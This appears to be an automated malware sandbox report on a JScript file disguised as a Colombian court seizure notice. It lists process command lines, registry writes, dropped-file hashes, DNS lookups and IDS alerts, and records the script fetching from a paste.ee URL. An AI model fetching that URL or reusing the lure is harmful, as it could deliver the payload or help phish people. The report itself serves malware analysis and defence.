
| 4728 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\2Juzgado 14 Civil Circuito de Bogotá D C NOTIFICACIÓN DE EJECUCIÓN COACTIVA ORDEN DE EMBARGO.js" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 4784 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --first-renderer-process --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2348 --field-trial-handle=1624,i,6446214336786828154,1385931306441270128,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 5056 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=disabled --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2932 --field-trial-handle=1624,i,6446214336786828154,1385931306441270128,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 5204 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=10 --mojo-platform-channel-handle=3276 --field-trial-handle=1624,i,6446214336786828154,1385931306441270128,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 5228 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=4068 --field-trial-handle=2300,i,7633506127233106826,10470850070869742755,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
34 905
Read events
34 782
Write events
121
Delete events
2
Modification events
| (PID) Process: | (7364) Acrobat.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Mappings\S-1-15-2-2034283098-2252572593-1072577386-2659511007-3245387615-27016815-3920691934 |
| Operation: | write | Name: | DisplayName |
Value: Adobe Acrobat Reader Protected Mode | |||
| (PID) Process: | (7508) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\ExitSection |
| Operation: | write | Name: | bLastExitNormal |
Value: 0 | |||
| (PID) Process: | (7508) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\Collab\cDocumentCenter |
| Operation: | write | Name: | bAlwaysUseServer |
Value: 0 | |||
| (PID) Process: | (7508) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\Collab\cDocumentCenter |
| Operation: | write | Name: | bAlwaysUseServerFD |
Value: 0 | |||
| (PID) Process: | (7508) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\Collab\cDocumentCenter |
| Operation: | write | Name: | bDefault |
Value: 1 | |||
| (PID) Process: | (7508) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\Collab\cDocumentCenter |
| Operation: | write | Name: | bDefaultFD |
Value: 1 | |||
| (PID) Process: | (7508) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\Collab\cDocumentCenter |
| Operation: | write | Name: | tDistMethod |
Value: UPLOAD | |||
| (PID) Process: | (7508) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\Collab\cDocumentCenter\cSettings |
| Operation: | write | Name: | tcSetting |
Value: https://api.share.acrobat.com | |||
| (PID) Process: | (7508) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\Collab\cDocumentCenter |
| Operation: | write | Name: | tUI |
Value: Adobe online services (Recommended) | |||
| (PID) Process: | (7508) Acrobat.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Adobe\Adobe Acrobat\DC\Collab\cDocumentCenter |
| Operation: | write | Name: | tURL |
Value: urn://ns.adobe.com/Collaboration/SharedReview/Acrobat.com | |||
Executable files
5
Suspicious files
245
Text files
48
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7508 | Acrobat.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\AdobeFnt23.lst.7508 | binary | |
MD5:366B140BAFC863B7E366AA1E51604759 | SHA256:CBC8B288DBD2C72432081CF33CEF431572A94C7FB89DBCD59973B99E3871814E | |||
| 7364 | Acrobat.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\AdobeSysFnt23.lst | binary | |
MD5:366B140BAFC863B7E366AA1E51604759 | SHA256:CBC8B288DBD2C72432081CF33CEF431572A94C7FB89DBCD59973B99E3871814E | |||
| 7508 | Acrobat.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\SOPHIA\Acrobat\Files\TESTING | binary | |
MD5:DC84B0D741E5BEAE8070013ADDCC8C28 | SHA256:81FF65EFC4487853BDB4625559E69AB44F19E0F5EFBD6D5B2AF5E3AB267C8E06 | |||
| 8024 | AcroCEF.exe | C:\Users\admin\AppData\LocalLow\Adobe\AcroCef\DC\Acrobat\Cache\Session Storage\LOG.old~RF10d3bd.TMP | text | |
MD5:7383516745DEC1E86152192435F92D1F | SHA256:E22D34BBD915EEB277D4F4138D176EACE5577CF035EF7C2C80A4BC4D9B6C0E1D | |||
| 8024 | AcroCEF.exe | C:\Users\admin\AppData\LocalLow\Adobe\AcroCef\DC\Acrobat\Cache\LOG.old~RF10d081.TMP | text | |
MD5:D012E5B4EB91B61F6E8AE2F8EC3C623E | SHA256:1BDA750084F20306722008016420E1912BA608CA8EFB9C661F7E7EFCF5E89673 | |||
| 7508 | Acrobat.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\SOPHIA\Acrobat\SOPHIA.json | binary | |
MD5:837C1211E392A24D64C670DC10E8DA1B | SHA256:8013AC030684B86D754BBFBAB8A9CEC20CAA4DD9C03022715FF353DC10E14031 | |||
| 8024 | AcroCEF.exe | C:\Users\admin\AppData\LocalLow\Adobe\AcroCef\DC\Acrobat\Cache\Local Storage\leveldb\LOG.old~RF10d3bd.TMP | text | |
MD5:ED7D8AAE48211E2BFAF557130572C62A | SHA256:A5CF8D8ADC86DCA357396AF7E3A24A116072D5C1E5552EEB76601AE2673DED6E | |||
| 8024 | AcroCEF.exe | C:\Users\admin\AppData\LocalLow\Adobe\AcroCef\DC\Acrobat\Cache\Local Storage\leveldb\LOG.old | text | |
MD5:8412AEEF2309E13FC954061D9BCEFFF4 | SHA256:D062D7B5DF5F3BCB753E97AB5D1DCD9CF62058D9103DA383DBE1F482FC1D4644 | |||
| 8024 | AcroCEF.exe | C:\Users\admin\AppData\LocalLow\Adobe\AcroCef\DC\Acrobat\Cache\Session Storage\LOG.old | text | |
MD5:EB1590F2607E1CE46DBF6A521F772EA0 | SHA256:4355D9A8A115BA4E41178B456A8A5578846EB1F7EC9509249C2405F758F31731 | |||
| 7508 | Acrobat.exe | C:\Users\admin\AppData\Local\Temp\acrobat_sbx\NGL\NGLClient_AcrobatReader123.1.20093.6 2025-05-16 17-07-33-258.log | text | |
MD5:460C6041966002D8384A18C895A65EB0 | SHA256:C83EC6E8FB3EC62481289C033238C1D9B08DB8076EAAD304099FD7A7F594F1B9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
58
DNS requests
59
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1164 | SIHClient.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1164 | SIHClient.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8244 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/iiFmYZgH/0 | unknown | — | — | shared |
8116 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
4728 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/iiFmYZgH/0 | unknown | — | — | shared |
8920 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d0729495-2185-4a92-a46f-fde358fd775c?P1=1747701571&P2=404&P3=2&P4=aKktC8hY8SGVKuKdYBB%2bd5I7vaUUb8gTzzVMNUe%2bfdnfmmYhMj9h%2b4s8VkXh1d74WTf3ctloIdjvk1tPctyWWA%3d%3d | unknown | — | — | whitelisted |
8920 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d0729495-2185-4a92-a46f-fde358fd775c?P1=1747701571&P2=404&P3=2&P4=aKktC8hY8SGVKuKdYBB%2bd5I7vaUUb8gTzzVMNUe%2bfdnfmmYhMj9h%2b4s8VkXh1d74WTf3ctloIdjvk1tPctyWWA%3d%3d | unknown | — | — | whitelisted |
8920 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d0729495-2185-4a92-a46f-fde358fd775c?P1=1747701571&P2=404&P3=2&P4=aKktC8hY8SGVKuKdYBB%2bd5I7vaUUb8gTzzVMNUe%2bfdnfmmYhMj9h%2b4s8VkXh1d74WTf3ctloIdjvk1tPctyWWA%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.152:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6544 | svchost.exe | 40.126.31.1:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2568 | AcroCEF.exe | 23.213.164.167:443 | geo2.adobe.com | AKAMAI-AS | DE | whitelisted |
2568 | AcroCEF.exe | 52.202.204.11:443 | p13n.adobe.io | AMAZON-AES | US | whitelisted |
2568 | AcroCEF.exe | 23.52.121.156:443 | armmf.adobe.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
geo2.adobe.com |
| whitelisted |
p13n.adobe.io |
| whitelisted |
tinyurl.com |
| whitelisted |
armmf.adobe.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] URL Shortener TinyURL (tinyurl .com) |
2196 | svchost.exe | Misc activity | INFO [ANY.RUN] Possible short link service (tinyurl .com) |
8000 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] URL Shortener TinyURL (tinyurl .com) |
8000 | msedge.exe | Misc activity | INFO [ANY.RUN] Possible short link service (tinyurl .com) |
8000 | msedge.exe | Misc activity | INFO [ANY.RUN] Possible short link service (tinyurl .com) |
8000 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] URL Shortener TinyURL (tinyurl .com) |
8000 | msedge.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
8000 | msedge.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
8244 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |